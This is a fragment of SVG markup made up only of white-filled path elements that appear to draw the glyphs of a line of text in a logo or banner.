<path d="M202.626 36.7241C202.542 36.5553 202.542 36.2176 202.542 35.8799C202.374 36.2176 202.038 36.4709 201.786 36.6397C201.534 36.8085 201.114 36.893 200.778 36.893C200.274 36.893 199.854 36.7241 199.518 36.3864C199.182 36.0487 199.014 35.6266 199.014 35.1201C199.014 34.5291 199.266 34.0226 199.686 33.6849C200.106 33.3472 200.694 33.1783 201.45 33.1783H202.542V32.503C202.542 32.0808 202.458 31.7431 202.206 31.4899C201.954 31.2366 201.618 31.0678 201.198 31.0678C200.778 31.0678 200.442 31.1522 200.19 31.4055C199.938 31.6587 199.77 31.912 199.77 32.2497H199.182C199.182 31.7431 199.35 31.321 199.77 30.9833C200.19 30.6456 200.61 30.4768 201.198 30.4768C201.786 30.4768 202.29 30.6456 202.626 30.9833C202.962 31.321 203.13 31.8276 203.13 32.4185V35.3733C203.13 35.9643 203.214 36.3864 203.298 36.7241V36.8085H202.626V36.7241ZM200.778 36.2176C201.198 36.2176 201.534 36.1332 201.87 35.8799C202.206 35.6266 202.374 35.3733 202.542 34.9512V33.6005H201.45C200.862 33.6005 200.442 33.7693 200.106 33.9382C199.77 34.107 199.602 34.5291 199.602 34.9512C199.602 35.2889 199.686 35.6266 199.938 35.7955C200.106 36.1332 200.442 36.2176 200.778 36.2176Z" fill="white"/>
<path d="M205.231 30.4768V31.5743C205.399 31.1522 205.651 30.8989 205.987 30.7301C206.323 30.5612 206.575 30.3924 206.995 30.3924C207.583 30.3924 208.003 30.5612 208.255 30.9833C208.507 31.4055 208.675 31.912 208.675 32.6718V36.7241H208.087V32.6718C208.087 32.0808 208.003 31.7432 207.751 31.4055C207.499 31.0678 207.247 30.9833 206.827 30.9833C206.491 30.9833 206.155 31.1522 205.819 31.4055C205.567 31.6587 205.315 31.9964 205.231 32.503V36.7241H204.643V30.4768H205.231Z" fill="white"/>
<path d="M209.935 33.6005C209.935 32.6718 210.103 31.8276 210.523 31.321C210.859 30.7301 211.363 30.4768 212.035 30.4768C212.791 30.4768 213.295 30.8145 213.715 31.4899V27.8597H214.303V36.7241H213.715V35.8799C213.379 36.4709 212.791 36.8085 212.035 36.8085C211.447 36.8085 210.943 36.5553 210.523 35.9643C210.103 35.3734 209.935 34.6135 209.935 33.6005ZM210.607 33.6849C210.607 34.4447 210.775 35.1201 211.027 35.5422C211.279 35.9643 211.699 36.2176 212.203 36.2176C212.959 36.2176 213.463 35.8799 213.715 35.1201V32.1653C213.379 31.321 212.875 30.9833 212.203 30.9833C211.699 30.9833 211.363 31.2366 211.027 31.6587C210.691 32.1653 210.607 32.7562 210.607 33.6849Z" fill="white"/>
<path d="M48.3042 43.0559V44.6599H49.3963V45.2509H48.3042V49.3876C48.3042 49.7253 48.3882 49.9786 48.4722 50.1474C48.5562 50.3163 48.7242 50.4007 48.9762 50.4007C49.0602 50.4007 49.2282 50.4007 49.4803 50.3163V50.9072C49.3123 50.9917 49.1442 50.9917 48.8082 50.9917C48.3882 50.9917 48.1361 50.8228 47.9681 50.5696C47.8001 50.3163 47.7161 49.8942 47.7161 49.3876V45.2509H46.708V44.6599H47.7161V43.0559H48.3042Z" fill="white"/>
<path d="M50.2363 47.6148C50.2363 47.0238 50.3203 46.5173 50.5724 46.0107C50.8244 45.5042 51.0764 45.1665 51.4124 44.9132C51.7485 44.66 52.1685 44.4911 52.6726 44.4911C53.3446 44.4911 53.9327 44.7444 54.4367 45.3354C54.9408 45.9263 55.1088 46.6861 55.1088 47.6148V47.7836C55.1088 48.3746 55.0248 48.9656 54.7727 49.3877C54.5207 49.8098 54.2687 50.2319 53.9327 50.4852C53.5966 50.7384 53.1766 50.9073 52.6726 50.9073C52.0005 50.9073 51.4124 50.654 50.9924 50.0631C50.5724 49.4721 50.3203 48.7123 50.3203 47.7836V47.6148H50.2363ZM50.8244 47.8681C50.8244 48.6279 50.9924 49.2188 51.3284 49.7254C51.6645 50.2319 52.0845 50.4007 52.5885 50.4007C53.0926 50.4007 53.5126 50.1475 53.8487 49.7254C54.1847 49.3032 54.3527 48.6279 54.3527 47.8681V47.6992C54.3527 47.1927 54.2687 46.7705 54.1007 46.4329C53.9327 46.0107 53.7647 45.7575 53.4286 45.5042C53.0926 45.2509 52.8406 45.1665 52.5045 45.1665C52.0005 45.1665 51.5805 45.4198 51.2444 45.9263C50.9084 46.4329 50.7404 47.0238 50.7404 47.7836V47.8681H50.8244Z" fill="white"/>
<path d="M59.561 43.0559V44.6599H60.6531V45.2509H59.561V49.3876C59.561 49.7253 59.645 49.9786 59.729 50.1474C59.813 50.3163 59.981 50.4007 60.233 50.4007C60.3171 50.4007 60.4851 50.4007 60.7371 50.3163V50.9072C60.5691 50.9917 60.4011 50.9917 60.065 50.9917C59.645 50.9917 59.393 50.8228 59.225 50.5696C59.0569 50.3163 58.9729 49.8942 58.9729 49.3876V45.2509H57.9648V44.6599H58.9729V43.0559H59.561Z" fill="white"/>
<path d="M62.5011 45.673C62.6692 45.3353 62.9212 44.9976 63.2572 44.8288C63.5932 44.66 63.9293 44.4911 64.2653 44.4911C64.8534 44.4911 65.2734 44.66 65.5254 45.0821C65.7774 45.5042 65.9455 46.0107 65.9455 46.7705V50.8229H65.3574V46.7705C65.3574 46.1796 65.2734 45.8419 65.0214 45.5042C64.7694 45.1665 64.5173 45.0821 64.0973 45.0821C63.7613 45.0821 63.4252 45.2509 63.0892 45.5042C62.8372 45.7575 62.5852 46.0952 62.5011 46.6017V50.8229H61.9131V42.0428H62.5011V45.673Z" fill="white"/>
<path d="M69.4743 50.9917C69.0543 50.9917 68.6342 50.8229 68.2142 50.5696C67.8782 50.3163 67.5421 49.9786 67.3741 49.4721C67.2061 48.9656 67.0381 48.459 67.0381 47.8681V47.6148C67.0381 47.0238 67.1221 46.5173 67.3741 46.0107C67.5421 45.5042 67.8782 45.1665 68.2142 44.9132C68.5502 44.66 68.9703 44.4911 69.3903 44.4911C70.0624 44.4911 70.5664 44.7444 70.9024 45.2509C71.2385 45.7575 71.4905 46.4329 71.4905 47.3615V47.7836H67.7101V47.9525C67.7101 48.6279 67.8782 49.2188 68.2142 49.7254C68.5502 50.2319 68.9703 50.4008 69.5583 50.4008C69.8943 50.4008 70.1464 50.3163 70.3984 50.2319C70.6504 50.0631 70.8184 49.8942 71.0704 49.5565L71.4065 49.8942C70.9024 50.5696 70.3144 50.9917 69.4743 50.9917ZM69.3903 45.0821C68.9703 45.0821 68.5502 45.2509 68.2982 45.673C68.0462 46.0952 67.7942 46.6017 67.7101 47.1927H70.9024V47.1082C70.9024 46.5173 70.7344 46.0107 70.4824 45.673C70.2304 45.3354 69.8103 45.0821 69.3903 45.0821Z" fill="white"/>
<path d="M74.7666 47.6148C74.7666 47.0238 74.8506 46.5173 75.1026 46.0107C75.3547 45.5042 75.6067 45.1665 75.9427 44.9132C76.2787 44.66 76.6988 44.4911 77.2028 44.4911C77.8749 44.4911 78.4629 44.7444 78.967 45.3354C79.471 45.9263 79.6391 46.6861 79.6391 47.6148V47.7836C79.6391 48.3746 79.555 48.9656 79.303 49.3877C79.051 49.8098 78.799 50.2319 78.4629 50.4852C78.1269 50.7384 77.7069 50.9073 77.2028 50.9073C76.5308 50.9073 75.9427 50.654 75.5227 50.0631C75.1026 49.4721 74.7666 48.7123 74.7666 47.7836V47.6148ZM75.3547 47.8681C75.3547 48.6279 75.5227 49.2188 75.8587 49.7254C76.1947 50.2319 76.6148 50.4007 77.1188 50.4007C77.6229 50.4007 78.0429 50.1475 78.3789 49.7254C78.715 49.3032 78.883 48.6279 78.883 47.8681V47.6992C78.883 47.1927 78.799 46.7705 78.631 46.4329C78.4629 46.0107 78.2949 45.7575 77.9589 45.5042C77.6229 45.2509 77.3708 45.1665 77.0348 45.1665C76.5308 45.1665 76.1107 45.4198 75.7747 45.9263C75.4387 46.4329 75.2706 47.0238 75.2706 47.7836V47.8681H75.3547Z" fill="white"/>
<path d="M81.6547 43.0559V44.6599H82.7468V45.2509H81.6547V49.3876C81.6547 49.7253 81.7387 49.9786 81.8228 50.1474C81.9068 50.3163 82.0748 50.4007 82.3268 50.4007C82.4108 50.4007 82.5788 50.4007 82.8308 50.3163V50.9072C82.6628 50.9917 82.4948 50.9917 82.1588 50.9917C81.7387 50.9917 81.4867 50.8228 81.3187 50.5696C81.1507 50.3163 81.0667 49.8942 81.0667 49.3876V45.2509H80.0586V44.6599H81.0667V43.0559H81.6547Z" fill="white"/>
<path d="M84.5119 45.673C84.6799 45.3353 84.9319 44.9976 85.2679 44.8288C85.604 44.66 85.94 44.4911 86.276 44.4911C86.8641 44.4911 87.2841 44.66 87.5362 45.0821C87.7882 45.5042 87.9562 46.0107 87.9562 46.7705V50.8229H87.3681V46.7705C87.3681 46.1796 87.2841 45.8419 87.0321 45.5042C86.7801 45.1665 86.5281 45.0821 86.108 45.0821C85.772 45.0821 85.436 45.2509 85.0999 45.5042C84.8479 45.7575 84.5959 46.0952 84.5119 46.6017V50.8229H83.9238V42.0428H84.5119V45.673Z" fill="white"/>
<path d="M91.5681 50.9917C91.148 50.9917 90.728 50.8229 90.3079 50.5696C89.9719 50.3163 89.6359 49.9786 89.4679 49.4721C89.2999 48.9656 89.1318 48.459 89.1318 47.8681V47.6148C89.1318 47.0238 89.2158 46.5173 89.4679 46.0107C89.6359 45.5042 89.9719 45.1665 90.3079 44.9132C90.644 44.66 91.064 44.4911 91.4841 44.4911C92.1561 44.4911 92.6602 44.7444 92.9962 45.2509C93.3322 45.7575 93.5843 46.4329 93.5843 47.3615V47.7836H89.8039V47.9525C89.8039 48.6279 89.9719 49.2188 90.3079 49.7254C90.644 50.2319 91.064 50.4008 91.6521 50.4008C91.9881 50.4008 92.2401 50.3163 92.4921 50.2319C92.7442 50.0631 92.9122 49.8942 93.1642 49.5565L93.5002 49.8942C92.9962 50.5696 92.4081 50.9917 91.5681 50.9917ZM91.4841 45.0821C91.064 45.0821 90.644 45.2509 90.392 45.673C90.1399 46.0952 89.8879 46.6017 89.8039 47.1927H92.9962V47.1082C92.9962 46.5173 92.8282 46.0107 92.5762 45.673C92.3241 45.3354 91.9041 45.0821 91.4841 45.0821Z" fill="white"/>
<path d="M97.197 45.2509C97.113 45.2509 96.9449 45.2509 96.7769 45.2509C96.4409 45.2509 96.1049 45.3353 95.8528 45.5886C95.6008 45.8419 95.4328 46.1796 95.3488 46.6017V50.9073H94.7607V44.66H95.3488V45.673C95.6848 44.9132 96.1889 44.5755 96.8609 44.5755C97.029 44.5755 97.113 44.5755 97.281 44.66L97.197 45.2509Z" fill="white"/>
<path d="M101.397 50.8229H100.809V42.465H101.397V50.8229Z" fill="white"/>
<path d="M103.833 44.66V45.7575C104.001 45.3353 104.253 45.0821 104.589 44.9132C104.925 44.7444 105.177 44.5755 105.597 44.5755C106.185 44.5755 106.605 44.7444 106.857 45.1665C107.109 45.5886 107.277 46.0952 107.277 46.855V50.9073H106.689V46.855C106.689 46.264 106.605 45.9263 106.353 45.5886C106.101 45.2509 105.849 45.1665 105.429 45.1665C105.093 45.1665 104.757 45.3353 104.421 45.5886C104.169 45.8419 103.917 46.1796 103.833 46.6861V50.9073H103.245V44.66H103.833Z" fill="white"/>
<path d="M109.713 43.0559V44.6599H110.805V45.2509H109.713V49.3876C109.713 49.7253 109.797 49.9786 109.881 50.1474C109.965 50.3163 110.133 50.4007 110.385 50.4007C110.469 50.4007 110.637 50.4007 110.889 50.3163V50.9072C110.721 50.9917 110.553 50.9917 110.217 50.9917C109.797 50.9917 109.545 50.8228 109.377 50.5696C109.209 50.3163 109.125 49.8942 109.125 49.3876V45.2509H108.117V44.6599H109.125V43.0559H109.713Z" fill="white"/>
<path d="M114.083 50.9917C113.663 50.9917 113.243 50.8229 112.823 50.5696C112.487 50.3163 112.151 49.9786 111.983 49.4721C111.815 48.9656 111.646 48.459 111.646 47.8681V47.6148C111.646 47.0238 111.73 46.5173 111.983 46.0107C112.151 45.5042 112.487 45.1665 112.823 44.9132C113.159 44.66 113.579 44.4911 113.999 44.4911C114.671 44.4911 115.175 44.7444 115.511 45.2509C115.847 45.7575 116.099 46.4329 116.099 47.3615V47.7836H112.319V47.9525C112.319 48.6279 112.487 49.2188 112.823 49.7254C113.159 50.2319 113.579 50.4008 114.167 50.4008C114.503 50.4008 114.755 50.3163 115.007 50.2319C115.259 50.0631 115.427 49.8942 115.679 49.5565L116.015 49.8942C115.511 50.5696 114.923 50.9917 114.083 50.9917ZM113.999 45.0821C113.579 45.0821 113.159 45.2509 112.907 45.673C112.655 46.0952 112.403 46.6017 112.319 47.1927H115.511V47.1082C115.511 46.5173 115.343 46.0107 115.091 45.673C114.839 45.3354 114.419 45.0821 113.999 45.0821Z" fill="white"/>
<path d="M119.711 45.2509C119.627 45.2509 119.459 45.2509 119.291 45.2509C118.955 45.2509 118.619 45.3353 118.367 45.5886C118.114 45.8419 117.946 46.1796 117.862 46.6017V50.9073H117.274V44.66H117.862V45.673C118.198 44.9132 118.703 44.5755 119.375 44.5755C119.543 44.5755 119.627 44.5755 119.795 44.66L119.711 45.2509Z" fill="white"/>
<path d="M121.139 44.66V45.7575C121.307 45.3353 121.559 45.0821 121.895 44.9132C122.231 44.7444 122.483 44.5755 122.903 44.5755C123.491 44.5755 123.911 44.7444 124.163 45.1665C124.415 45.5886 124.583 46.0952 124.583 46.855V50.9073H123.995V46.855C123.995 46.264 123.911 45.9263 123.659 45.5886C123.407 45.2509 123.155 45.1665 122.735 45.1665C122.399 45.1665 122.063 45.3353 121.727 45.5886C121.475 45.8419 121.223 46.1796 121.139 46.6861V50.9073H120.551V44.66H121.139Z" fill="white"/>
<path d="M129.54 50.8229C129.456 50.654 129.456 50.3163 129.456 49.9786C129.288 50.3163 128.952 50.5696 128.7 50.7384C128.448 50.9073 128.028 50.9917 127.692 50.9917C127.188 50.9917 126.768 50.8229 126.432 50.4852C126.096 50.1475 125.928 49.7253 125.928 49.2188C125.928 48.6278 126.18 48.1213 126.6 47.7836C127.02 47.4459 127.608 47.2771 128.364 47.2771H129.456V46.6017C129.456 46.1796 129.372 45.8419 129.12 45.5886C128.868 45.3353 128.532 45.1665 128.112 45.1665C127.692 45.1665 127.356 45.2509 127.104 45.5042C126.852 45.7575 126.684 46.0107 126.684 46.3484H126.096C126.096 45.8419 126.264 45.4198 126.684 45.0821C127.104 44.7444 127.524 44.5755 128.112 44.5755C128.7 44.5755 129.204 44.7444 129.54 45.0821C129.876 45.4198 130.044 45.9263 130.044 46.5173V49.4721C130.044 50.063 130.128 50.4852 130.212 50.8229V50.9073H129.54V50.8229ZM127.692 50.4007C128.112 50.4007 128.448 50.3163 128.784 50.063C129.12 49.8098 129.288 49.5565 129.456 49.1344V47.7836H128.364C127.776 47.7836 127.356 47.9525 127.02 48.1213C126.684 48.3746 126.516 48.7123 126.516 49.1344C126.516 49.4721 126.6 49.8098 126.852 49.9786C127.02 50.2319 127.272 50.4007 127.692 50.4007Z" fill="white"/>
<path d="M132.48 43.0559V44.6599H133.572V45.2509H132.48V49.3876C132.48 49.7253 132.564 49.9786 132.648 50.1474C132.732 50.3163 132.9 50.4007 133.152 50.4007C133.236 50.4007 133.404 50.4007 133.656 50.3163V50.9072C133.488 50.9917 133.32 50.9917 132.984 50.9917C132.564 50.9917 132.312 50.8228 132.144 50.5696C131.976 50.3163 131.892 49.8942 131.892 49.3876V45.2509H130.884V44.6599H131.892V43.0559H132.48Z" fill="white"/>
<path d="M134.748 42.8026C134.748 42.6337 134.748 42.5493 134.832 42.4649C134.916 42.3805 135 42.2961 135.168 42.2961C135.336 42.2961 135.42 42.3805 135.504 42.4649C135.588 42.5493 135.588 42.6337 135.588 42.8026C135.588 42.9714 135.588 43.0559 135.504 43.1403C135.42 43.2247 135.336 43.3091 135.168 43.3091C135 43.3091 134.916 43.2247 134.832 43.1403C134.748 43.0559 134.748 42.9714 134.748 42.8026ZM135.42 50.8228H134.832V44.5755H135.42V50.8228Z" fill="white"/>
<path d="M136.681 47.6148C136.681 47.0238 136.765 46.5173 137.017 46.0107C137.269 45.5042 137.521 45.1665 137.857 44.9132C138.193 44.66 138.613 44.4911 139.117 44.4911C139.789 44.4911 140.377 44.7444 140.881 45.3354C141.385 45.9263 141.553 46.6861 141.553 47.6148V47.7836C141.553 48.3746 141.469 48.9656 141.217 49.3877C140.965 49.8098 140.713 50.2319 140.377 50.4852C140.041 50.7384 139.621 50.9073 139.117 50.9073C138.445 50.9073 137.857 50.654 137.437 50.0631C137.017 49.4721 136.765 48.7123 136.765 47.7836V47.6148H136.681ZM137.269 47.8681C137.269 48.6279 137.437 49.2188 137.773 49.7254C138.109 50.2319 138.529 50.4007 139.033 50.4007C139.537 50.4007 139.957 50.1475 140.293 49.7254C140.629 49.3032 140.797 48.6279 140.797 47.8681V47.6992C140.797 47.1927 140.713 46.7705 140.545 46.4329C140.377 46.0107 140.209 45.7575 139.873 45.5042C139.537 45.2509 139.285 45.1665 138.949 45.1665C138.445 45.1665 138.025 45.4198 137.689 45.9263C137.353 46.4329 137.185 47.0238 137.185 47.7836V47.8681H137.269Z" fill="white"/>
<path d="M143.233 44.66V45.7575C143.401 45.3353 143.653 45.0821 143.989 44.9132C144.325 44.7444 144.577 44.5755 144.997 44.5755C145.585 44.5755 146.005 44.7444 146.257 45.1665C146.509 45.5886 146.677 46.0952 146.677 46.855V50.9073H146.089V46.855C146.089 46.264 146.005 45.9263 145.753 45.5886C145.501 45.2509 145.249 45.1665 144.829 45.1665C144.493 45.1665 144.157 45.3353 143.821 45.5886C143.569 45.8419 143.317 46.1796 143.233 46.6861V50.9073H142.645V44.66H143.233Z" fill="white"/>
<path d="M151.55 50.8229C151.466 50.654 151.466 50.3163 151.466 49.9786C151.298 50.3163 150.962 50.5696 150.71 50.7384C150.458 50.9073 150.038 50.9917 149.702 50.9917C149.198 50.9917 148.778 50.8229 148.442 50.4852C148.106 50.1475 147.938 49.7253 147.938 49.2188C147.938 48.6278 148.19 48.1213 148.61 47.7836C149.03 47.4459 149.618 47.2771 150.374 47.2771H151.466V46.6017C151.466 46.1796 151.382 45.8419 151.13 45.5886C150.878 45.3353 150.542 45.1665 150.122 45.1665C149.702 45.1665 149.366 45.2509 149.114 45.5042C148.862 45.7575 148.694 46.0107 148.694 46.3484H148.106C148.106 45.8419 148.274 45.4198 148.694 45.0821C149.114 44.7444 149.534 44.5755 150.122 44.5755C150.71 44.5755 151.214 44.7444 151.55 45.0821C151.886 45.4198 152.054 45.9263 152.054 46.5173V49.4721C152.054 50.063 152.138 50.4852 152.222 50.8229V50.9073H151.55V50.8229ZM149.702 50.4007C150.122 50.4007 150.458 50.3163 150.794 50.063C151.13 49.8098 151.298 49.5565 151.466 49.1344V47.7836H150.374C149.786 47.7836 149.366 47.9525 149.03 48.1213C148.694 48.3746 148.526 48.7123 148.526 49.1344C148.526 49.4721 148.61 49.8098 148.862 49.9786C149.114 50.2319 149.366 50.4007 149.702 50.4007Z" fill="white"/>
<path d="M154.321 50.8229H153.733V42.0428H154.321V50.8229Z" fill="white"/>
<path d="M163.731 47.1082C163.731 47.8681 163.647 48.5434 163.395 49.1344C163.143 49.7254 162.807 50.1475 162.387 50.4852C161.967 50.8229 161.463 50.9917 160.959 50.9917C160.119 50.9917 159.447 50.654 158.943 49.9786C158.439 49.3033 158.187 48.3746 158.187 47.1082V46.264C158.187 45.5042 158.271 44.8288 158.523 44.2379C158.775 43.6469 159.111 43.2248 159.531 42.8871C159.951 42.5494 160.455 42.3805 160.959 42.3805C161.463 42.3805 161.967 42.5494 162.387 42.8871C162.807 43.2248 163.143 43.6469 163.395 44.2379C163.647 44.8288 163.731 45.5042 163.731 46.1796V47.1082ZM163.143 46.1796C163.143 45.1665 162.975 44.4067 162.555 43.8157C162.135 43.2248 161.631 42.9715 160.959 42.9715C160.287 42.9715 159.783 43.2248 159.363 43.8157C158.943 44.4067 158.775 45.1665 158.775 46.1796V47.0238C158.775 48.0369 158.943 48.7967 159.363 49.3877C159.783 49.9786 160.287 50.2319 160.959 50.2319C161.631 50.2319 162.219 49.9786 162.555 49.3877C162.975 48.7967 163.143 48.0369 163.143 47.0238V46.1796Z" fill="white"/>
<path d="M167.595 45.2509C167.511 45.2509 167.343 45.2509 167.175 45.2509C166.839 45.2509 166.503 45.3353 166.251 45.5886C165.999 45.8419 165.831 46.1796 165.747 46.6017V50.9073H165.159V44.66H165.747V45.673C166.083 44.9132 166.587 44.5755 167.259 44.5755C167.427 44.5755 167.511 44.5755 167.679 44.66L167.595 45.2509Z" fill="white"/>
<path d="M168.184 47.6992C168.184 46.6861 168.352 45.9263 168.772 45.4198C169.108 44.8288 169.612 44.5755 170.284 44.5755C171.04 44.5755 171.544 44.9132 171.964 45.5886V44.66H172.552V50.7384C172.552 51.4982 172.384 52.1736 171.964 52.6802C171.544 53.1867 171.04 53.3556 170.368 53.3556C170.032 53.3556 169.612 53.2711 169.276 53.1023C168.94 52.9334 168.688 52.6802 168.52 52.3425L168.856 51.9204C169.276 52.5113 169.78 52.849 170.368 52.849C170.872 52.849 171.208 52.6802 171.544 52.3425C171.796 52.0048 171.964 51.4982 171.964 50.9073V50.1475C171.628 50.7384 171.04 51.0761 170.284 51.0761C169.696 51.0761 169.192 50.8229 168.772 50.2319C168.352 49.6409 168.184 48.8811 168.184 47.868V47.6992ZM168.856 47.7836C168.856 48.5434 169.024 49.2188 169.276 49.6409C169.528 50.063 169.948 50.3163 170.452 50.3163C171.208 50.3163 171.712 49.9786 171.964 49.2188V46.3484C171.796 45.9263 171.628 45.673 171.376 45.4198C171.124 45.1665 170.788 45.0821 170.452 45.0821C169.948 45.0821 169.612 45.3353 169.276 45.7575C168.94 46.264 168.856 46.9394 168.856 47.7836Z" fill="white"/>
<path d="M177.424 50.8229C177.34 50.654 177.34 50.3163 177.34 49.9786C177.172 50.3163 176.836 50.5696 176.584 50.7384C176.332 50.9073 175.912 50.9917 175.576 50.9917C175.072 50.9917 174.652 50.8229 174.316 50.4852C173.98 50.1475 173.812 49.7253 173.812 49.2188C173.812 48.6278 174.064 48.1213 174.484 47.7836C174.904 47.4459 175.492 47.2771 176.248 47.2771H177.34V46.6017C177.34 46.1796 177.256 45.8419 177.004 45.5886C176.752 45.3353 176.416 45.1665 175.996 45.1665C175.576 45.1665 175.24 45.2509 174.988 45.5042C174.736 45.7575 174.568 46.0107 174.568 46.3484H173.98C173.98 45.8419 174.148 45.4198 174.568 45.0821C174.988 44.7444 175.408 44.5755 175.996 44.5755C176.584 44.5755 177.088 44.7444 177.424 45.0821C177.76 45.4198 177.928 45.9263 177.928 46.5173V49.4721C177.928 50.063 178.012 50.4852 178.096 50.8229V50.9073H177.424V50.8229ZM175.576 50.4007C175.996 50.4007 176.332 50.3163 176.668 50.063C177.004 49.8098 177.172 49.5565 177.34 49.1344V47.7836H176.248C175.66 47.7836 175.24 47.9525 174.904 48.1213C174.568 48.3746 174.4 48.7123 174.4 49.1344C174.4 49.4721 174.484 49.8098 174.736 49.9786C174.904 50.2319 175.24 50.4007 175.576 50.4007Z" fill="white"/>
<path d="M180.028 44.66V45.7575C180.196 45.3353 180.449 45.0821 180.785 44.9132C181.121 44.7444 181.373 44.5755 181.793 44.5755C182.381 44.5755 182.801 44.7444 183.053 45.1665C183.305 45.5886 183.473 46.0952 183.473 46.855V50.9073H182.885V46.855C182.885 46.264 182.801 45.9263 182.549 45.5886C182.297 45.2509 182.045 45.1665 181.625 45.1665C181.289 45.1665 180.953 45.3353 180.617 45.5886C180.365 45.8419 180.112 46.1796 180.028 46.6861V50.9073H179.44V44.66H180.028Z" fill="white"/>
<path d="M184.984 42.8026C184.984 42.6337 184.984 42.5493 185.068 42.4649C185.152 42.3805 185.236 42.2961 185.404 42.2961C185.572 42.2961 185.656 42.3805 185.74 42.4649C185.824 42.5493 185.824 42.6337 185.824 42.8026C185.824 42.9714 185.824 43.0559 185.74 43.1403C185.656 43.2247 185.572 43.3091 185.404 43.3091C185.236 43.3091 185.152 43.2247 185.068 43.1403C184.984 43.0559 184.984 42.9714 184.984 42.8026ZM185.656 50.8228H185.068V44.5755H185.656V50.8228Z" fill="white"/>
<path d="M187.673 50.2319H191.117V50.8229H186.917V50.3163L190.109 45.1665H187.001V44.5755H190.865V45.0821L187.673 50.2319Z" fill="white"/>
<path d="M195.485 50.8229C195.401 50.654 195.401 50.3163 195.401 49.9786C195.233 50.3163 194.897 50.5696 194.645 50.7384C194.393 50.9073 193.973 50.9917 193.637 50.9917C193.133 50.9917 192.713 50.8229 192.377 50.4852C192.041 50.1475 191.873 49.7253 191.873 49.2188C191.873 48.6278 192.125 48.1213 192.545 47.7836C192.965 47.4459 193.553 47.2771 194.309 47.2771H195.401V46.6017C195.401 46.1796 195.317 45.8419 195.065 45.5886C194.813 45.3353 194.477 45.1665 194.057 45.1665C193.637 45.1665 193.301 45.2509 193.049 45.5042C192.797 45.7575 192.629 46.0107 192.629 46.3484H192.041C192.041 45.8419 192.209 45.4198 192.629 45.0821C193.049 44.7444 193.469 44.5755 194.057 44.5755C194.645 44.5755 195.149 44.7444 195.485 45.0821C195.821 45.4198 195.989 45.9263 195.989 46.5173V49.4721C195.989 50.063 196.073 50.4852 196.157 50.8229V50.9073H195.485V50.8229ZM193.637 50.4007C194.057 50.4007 194.393 50.3163 194.729 50.063C195.065 49.8098 195.233 49.5565 195.401 49.1344V47.7836H194.309C193.721 47.7836 193.301 47.9525 192.965 48.1213C192.629 48.3746 192.461 48.7123 192.461 49.1344C192.461 49.4721 192.545 49.8098 192.797 49.9786C193.049 50.2319 193.301 50.4007 193.637 50.4007Z" fill="white"/>
<path d="M198.426 43.0559V44.6599H199.518V45.2509H198.426V49.3876C198.426 49.7253 198.51 49.9786 198.594 50.1474C198.678 50.3163 198.846 50.4007 199.098 50.4007C199.182 50.4007 199.35 50.4007 199.602 50.3163V50.9072C199.434 50.9917 199.266 50.9917 198.93 50.9917C198.51 50.9917 198.258 50.8228 198.09 50.5696C197.922 50.3163 197.838 49.8942 197.838 49.3876V45.2509H196.83V44.6599H197.838V43.0559H198.426Z" fill="white"/>
<path d="M200.778 42.8026C200.778 42.6337 200.778 42.5493 200.862 42.4649C200.946 42.3805 201.03 42.2961 201.198 42.2961C201.366 42.2961 201.45 42.3805 201.534 42.4649C201.618 42.5493 201.618 42.6337 201.618 42.8026C201.618 42.9714 201.618 43.0559 201.534 43.1403C201.45 43.2247 201.366 43.3091 201.198 43.3091C201.03 43.3091 200.946 43.2247 200.862 43.1403C200.778 43.0559 200.778 42.9714 200.778 42.8026ZM201.45 50.8228H200.862V44.5755H201.45V50.8228Z" fill="white"/>
<path d="M202.71 47.6148C202.71 47.0238 202.794 46.5173 203.046 46.0107C203.298 45.5042 203.55 45.1665 203.886 44.9132C204.222 44.66 204.642 44.4911 205.146 44.4911C205.818 44.4911 206.406 44.7444 206.91 45.3354C207.414 45.9263 207.582 46.6861 207.582 47.6148V47.7836C207.582 48.3746 207.498 48.9656 207.246 49.3877C206.994 49.8098 206.742 50.2319 206.406 50.4852C206.07 50.7384 205.65 50.9073 205.146 50.9073C204.474 50.9073 203.886 50.654 203.466 50.0631C203.046 49.4721 202.794 48.7123 202.794 47.7836V47.6148H202.71ZM203.298 47.8681C203.298 48.6279 203.466 49.2188 203.802 49.7254C204.138 50.2319 204.558 50.4007 205.062 50.4007C205.566 50.4007 205.986 50.1475 206.322 49.7254C206.658 49.3032 206.826 48.6279 206.826 47.8681V47.6992C206.826 47.1927 206.742 46.7705 206.574 46.4329C206.406 46.0107 206.238 45.7575 205.902 45.5042C205.566 45.2509 205.314 45.1665 204.978 45.1665C204.474 45.1665 204.054 45.4198 203.718 45.9263C203.382 46.4329 203.214 47.0238 203.214 47.7836V47.8681H203.298Z" fill="white"/>
<path d="M209.263 44.66V45.7575C209.431 45.3353 209.683 45.0821 210.019 44.9132C210.355 44.7444 210.607 44.5755 211.027 44.5755C211.615 44.5755 212.035 44.7444 212.287 45.1665C212.539 45.5886 212.707 46.0952 212.707 46.855V50.9073H212.119V46.855C212.119 46.264 212.035 45.9263 211.783 45.5886C211.531 45.2509 211.279 45.1665 210.859 45.1665C210.523 45.1665 210.187 45.3353 209.851 45.5886C209.599 45.8419 209.347 46.1796 209.263 46.6861V50.9073H208.675V44.66H209.263Z" fill="white"/>
<path d="M217.412 49.3032C217.412 48.9656 217.328 48.7123 217.076 48.459C216.824 48.2057 216.488 48.1213 215.984 47.9525C215.48 47.7836 215.144 47.6992 214.892 47.5304C214.64 47.3615 214.472 47.1927 214.304 46.9394C214.136 46.6861 214.136 46.4329 214.136 46.1796C214.136 45.673 214.304 45.2509 214.64 44.9977C214.976 44.7444 215.48 44.4911 215.984 44.4911C216.572 44.4911 217.076 44.66 217.412 44.9977C217.748 45.3354 217.916 45.7575 217.916 46.3484H217.328C217.328 46.0107 217.16 45.673 216.908 45.4198C216.656 45.1665 216.32 45.0821 215.9 45.0821C215.48 45.0821 215.228 45.1665 214.976 45.4198C214.724 45.5886 214.64 45.8419 214.64 46.1796C214.64 46.5173 214.724 46.7705 214.892 46.9394C215.06 47.1082 215.48 47.2771 215.984 47.4459C216.488 47.6148 216.908 47.6992 217.16 47.8681C217.412 48.0369 217.58 48.2057 217.748 48.459C217.832 48.7123 217.916 48.9656 217.916 49.3032C217.916 49.8098 217.748 50.2319 217.412 50.5696C217.076 50.9073 216.572 51.0761 215.984 51.0761C215.396 51.0761 214.892 50.9073 214.472 50.5696C214.052 50.2319 213.884 49.8098 213.884 49.2188H214.472C214.472 49.6409 214.64 49.8942 214.892 50.1475C215.144 50.4007 215.48 50.4852 215.984 50.4852C216.404 50.4852 216.74 50.4007 216.992 50.1475C217.328 49.8942 217.412 49.5565 217.412 49.3032Z" fill="white"/>
